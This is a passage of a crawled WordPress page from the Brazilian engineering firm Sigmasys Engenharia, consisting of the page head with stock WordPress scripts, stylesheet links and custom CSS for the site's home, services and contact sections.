

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmasys.com.br/63118006-e0ba-3e40-905d-16a905729726/
body_size: 15044
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title>63118006-e0ba-3e40-905d-16a905729726 &#8211; Sigmasys Engenharia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Sigmasys Engenharia &raquo;" href="https://sigmasys.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Sigmasys Engenharia &raquo;" href="https://sigmasys.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Sigmasys Engenharia &raquo; 63118006-e0ba-3e40-905d-16a905729726" href="https://sigmasys.com.br/feed/?attachment_id=1043" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmasys.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='svc-fontawosem-css-css' href='https://sigmasys.com.br/wp-content/plugins/all-in-one-carousel/assets/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='svc-front-css-css' href='https://sigmasys.com.br/wp-content/plugins/all-in-one-carousel/assets/css/front.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://sigmasys.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmasys.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://sigmasys.com.br/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='zyt-bootstrap-css' href='https://sigmasys.com.br/wp-content/themes/kolaso/assets/css/library/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='zyt-magnific-css' href='https://sigmasys.com.br/wp-content/themes/kolaso/assets/css/library/magnific.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='zyt-fontawesome-css' href='https://sigmasys.com.br/wp-content/themes/kolaso/assets/css/fonts/fontawesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zyt-themify-css' href='https://sigmasys.com.br/wp-content/themes/kolaso/assets/css/fonts/themify.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='zyt-kolaso-css' href='https://sigmasys.com.br/wp-content/themes/kolaso/assets/css/fonts/kolaso.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='zyt-main-css' href='https://sigmasys.com.br/wp-content/themes/kolaso/assets/css/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='zyt-style-css' href='https://sigmasys.com.br/wp-content/themes/kolaso/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='zyt-dynamic-css' href='https://sigmasys.com.br/wp-content/themes/kolaso/assets/css/style-dynamic.css?ver=1.2.0' type='text/css' media='all' />
<style id='zyt-dynamic-inline-css' type='text/css'>
header .navbar-nav > li > a,.module .module-icon i{color:#242d33!important;}.module .module-label{background-color:#242d33!important;}header .navbar-nav > li > a:hover,.module .module-icon:hover i{color:#1e9ff0!important;}
</style>
<link rel='stylesheet' id='zyt-googlefonts-nunito-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='zyt-googlefonts-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='csf-google-web-fonts-kolaso-options-css' href='//fonts.googleapis.com/css?family=Open+Sans%3An%7COpen+Sans%3A700' type='text/css' media='all' />
<script type="text/javascript" src="https://sigmasys.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sigmasys.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sigmasys.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmasys.com.br/wp-json/wp/v2/media/1043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmasys.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://sigmasys.com.br/?p=1043' />
<link rel="alternate" type="application/json+oembed" href="https://sigmasys.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmasys.com.br%2F63118006-e0ba-3e40-905d-16a905729726%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmasys.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmasys.com.br%2F63118006-e0ba-3e40-905d-16a905729726%2F&#038;format=xml" />
    <style>
	.svc_post_grid_list_container{ display:none;}
	#loader {background-image: url("https://sigmasys.com.br/wp-content/plugins/all-in-one-carousel/inc/../addons/carousel/css/loader.GIF");}
	</style>
    <link rel="shortcut icon" href="http://sigmasys.com.br/wp-content/uploads/2020/02/Asset-1.png" type="image/x-icon"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sigmasys.com.br/wp-content/uploads/2020/02/cropped-Asset-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sigmasys.com.br/wp-content/uploads/2020/02/cropped-Asset-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sigmasys.com.br/wp-content/uploads/2020/02/cropped-Asset-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sigmasys.com.br/wp-content/uploads/2020/02/cropped-Asset-1-1-270x270.png" />
<style type="text/css">.navbar-brand .logo{max-width:186px;max-height:46px;}.footer{background-color:#ffffff;}body{font-family:"Open Sans";font-weight:normal;text-align:left;font-size:20px;line-height:34px;letter-spacing:0px;}h2{font-family:"Open Sans";font-weight:700;text-align:inherit;font-size:49px;line-height:60px;letter-spacing:0px;}</style>		<style type="text/css" id="wp-custom-css">
			div #cabecalho-home h3 {
    color: #fff;
    font-size: 45px;
    line-height: 68px;
    font-weight: lighter;
}

div.cabecalho-home {
	padding-top: 21% !important;
}

div #cabecalho .barra-branca {
    margin-top: 30px;
}

.cabecalho-linha p:before {
  content: "";
  display: block;
  border-top: solid 1px #ffffff;
  width: 48.6%;
  height: 1px;
  position: absolute;
  top: 50%;
  z-index: 1;
}

.cabecalho-linha p::after {
    content: "";
    display: block;
    border-top: solid 1px 
    #ffffff;
    width: 48.6%;
    height: 1px;
    position: absolute;
    top: 50%;
    z-index: 1;
    right: 0;
}

.cabecalho-linha p {
  padding: 0;
  position: relative;
  z-index: 5;
}

.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-outline.vc_btn3-icon-left.vc_btn3-color-white {
    border-radius: 21px !important;
    border: 1px 
    #fff solid !important;
    width: 218px;
    height: auto;
    line-height: 1;
    font-size: 20px !important;
    padding-left: 60px !important;
    margin-top: 35px;
}

#cabecalho {
    padding-top: 16%;
    background-repeat: no-repeat;
    background-size: cover;
}

#cabecalho .full-fix {
    padding-left: 8.2%;
    padding-right: 8.2%;
}

#cabecalho h1 {
    color:#fff;
    line-height: 68px;
    font-size: 55px;
	
}
#cabecalho h1 strong{
	color: #F7B700;
}

#cabecalho h2 {
    color:#fff;
    line-height: 68px;
    font-size: 55px;
	
}
#cabecalho h2 strong{
	color: #F7B700;
}


#cabecalho p{
	color: #fff;
	font-size:24px;
	line-height: 68px;
	font-weight: lighter;
}

#cabecalho .barra-branca {
    background: #fff;
    margin-bottom: 12px;
    margin-top: 8.1%;
}

/* ------------------ */

/* fullwidth row fix */
.full-fix{
	padding-left: 7.4%;
	padding-right: 7.4%;
}

/* ------------------ */


/* degrade */
.degrade-laranja-amarelo{
	background: transparent linear-gradient(90deg, #E44B26 0%, #F7B700 100%) 0% 0% no-repeat padding-box;
	height:59px !important;
	width: 100%;
}


 p {
    font-size: 20px;
    line-height: 34px;
    letter-spacing: 0;
	 	font-family:'Open Sans';
}


/*  HOME  */
#home-sobre h2 {
    color: #fff;
    text-transform: uppercase;
	padding-left: 18%;
}

#home-sobre h1 {
    color: #fff;
    text-transform: uppercase;
	padding-left: 18%;
	font-family:'Open Sans';
	line-height: 60px;
letter-spacing: 0px;
	font-size:49px;
}


#home-sobre p {
    color: #fff;
		padding-left: 18%;
		padding-right: 16%;
}

#home-sobre {
    padding-top: 90px;
    padding-bottom: 90px;
}

#engenharia-eletrica-apoio {
		padding-top: 90px;
    padding-bottom: 90px;
}


#engenharia-eletrica-apoio h2 {
    padding-top: 2%;
	padding-left: 13%;
}

#engenharia-eletrica-apoio p {
    color:#505050;
    padding-right: 23%;
	padding-left: 13%;
}

#pqsys-full {
    background:transparent linear-gradient(270deg, #3EC0F0 0%, #5A58A3 100%) 0% 0% no-repeat padding-box;
		padding-top: 22px;
    padding-bottom: 90px;
}

.barra-branca {
    background: #fff;
		margin-bottom: 84px;
}

#pqsys-full h2 {
    color: #fff;
    text-transform: uppercase;
		padding-left: 18%;
}

#pqsys-full p {
    color:#fff;
    padding-right: 15%;
    padding-left: 18%;
}

#servicos-full.full-fix {
    padding-left: 11.5%;
    padding-right: 12.5%;
}

.servico-home {
    margin-top: 50px;
}

#servicos-full{
	background: url('http://sigmasys.com.br/wp-content/uploads/2020/02/fundo-home-servico.png');
    background-position-x: 0%;
    background-position-y: 126%;
background-repeat: no-repeat;
}

.servico-home img {
    border-radius: 20px 20px 0 0;
}

#servicos-full #servicos {
	padding-top: 75px;
}

#servicos-full #servicos p {
    color: #505050;
    font-size: 20px;
    line-height: 34px;
}

#servicos-full #servicos h2 {
    text-align: center;
    margin-bottom: 15px;
}


.servicos-home{
	margin-top:45px;
	border-radius: 0 0 20px 20px;
    margin-bottom: 20px;
}

.servico-home h2 {
    color: #505050;
    font-size: 21px;
    line-height: 31px;
    letter-spacing: 0;
    text-transform: uppercase;
}

.servico-home p {
    color: #505050;
    font-size: 16px;
    line-height: 1.15;
    letter-spacing: 0;
}

.svc_custom_carousel .owl-item div .servico-box{
    padding-right: 40px !important;
    padding-left: 40px !important;
    padding-top: 40px !important;
    padding-bottom: 25px !important;
	height: 255px;
}

.pqsys {
    padding-top: 5%;
}



#contatos-full {
    padding-top: 90px;
    padding-bottom: 90px;
}

#contato-home {
    padding-left: 12%;
}

#contato-home h2 {
    color: #fff;
}

#contato-home p {
    color: #fff;
    padding-right: 43%;
}

#contato-home h2 strong {
    color: #F7B700;
}

#contato-home .contato-info p {
    padding-right: 45%;
}

.contato-info {
    padding-bottom: 8%;
}

.wpcf7 .wpcf7-form-control-wrap input, .wpcf7 .wpcf7-form-control-wrap textarea {
	width: 100%;
	margin-bottom: 0;
	color:#BEBEBE;
	font-size: 16px;
	background:#fff;
	border-radius: 17px;
	border: 1px solid #707070;
}

.wpcf7 .wpcf7-form-control-wrap {
    margin-bottom: 0;
}

#contato-home .wpcf7-form {
    padding-top: 14%;
}

.wpcf7-submit::before {
    content: "\f1d8";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
	padding-right: 20px;
 }

#contato-home .wpcf7 .wpcf7-submit {
    margin-bottom: 0;
    border: 1px solid #FFF;
		border-radius: 21px;
		width: 188px;
		height: 67px;
		color:#fff;
}

/* ------------------ */



/* SERVICOS */

.gradiente-verde{
	background: transparent linear-gradient(90deg, #81BB64 0%, #41AD85 100%) 0% 0% no-repeat padding-box;
}

.servico .esquerda{
	padding-left: 8.4%;
}

.servico h2 {
    color: #fff;
    text-transform: none;
}

.servico p {
    color: #fff;
		padding-right: 23%;
}

.servico {
    padding-top: 99px;
    padding-bottom: 164px;
}
.oq-engloba {
    margin-bottom: 48px !important;
}

.servicos02 .oq-engloba h3 {
    width: 562px;
    height: 65px;
	background:transparent linear-gradient(90deg, #81BB64 0%, #41AD85 100%) 0% 0% no-repeat padding-box;
	color: #fff;
	font-size: 28px;
line-height: 60px;
text-transform: uppercase;
letter-spacing: 0;
font-family: 'Open Sans';
font-weight: bold;
	padding-left: 14.5%;
}

.servicos02 ul {
	padding-left: 27%;
}

.servicos02 li {
    color:#242D33;
    font-size: 20px;
    line-height: 44px;
    letter-spacing: 0;
}

